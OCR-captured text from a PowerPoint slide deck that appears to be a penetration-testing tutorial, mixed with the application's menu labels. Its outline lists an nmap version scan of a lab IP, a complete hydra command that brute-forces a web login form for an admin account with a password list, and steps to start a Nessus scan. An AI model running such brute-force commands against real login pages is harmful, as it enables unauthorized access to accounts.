 Drawing Tools
Video - Microsoft PowerPoint
Home Insert Design Animations Slide Show Review View Format
Paste
Cut
Copy
Format Painter
Clipboard
New Slide
Layout
Reset
Delete
Slides
Calibri (Body) 32
B I U abc S AV Aa A
Font
Text Direction
Align Text
Convert to SmartArt
Paragraph
Arrange
Quick Styles
Shape Fill
Shape Outline
Shape Effects
Drawing
Find
Replace
Select
Editing
Slides Outline X
8
Operating System details
• CMD: nmap -sV 192.168.1.44
9
Find password using hydra tool
• CMD: hydra -l super@admin.com -P
/usr/share/john/password.lst 192.168.1.44
http-post-form
"/Account/Login?returnurl=%2F:Email=^USER
^&Password=^PASS^&Sign In=Sign In:The
Password field is required." -f -s 4095
10
Nessus scan
• open kali paste “service nessusd start
”and hit enter
Open browser and enter url”https:///kali:8834/
11
12
Nessus scan
• open kali paste “service nessusd start
”and hit enter
Open browser and enter url”https:///kali:8834/
Click to add notes
Slide 10 of 14 "Office Theme" English (India) 83%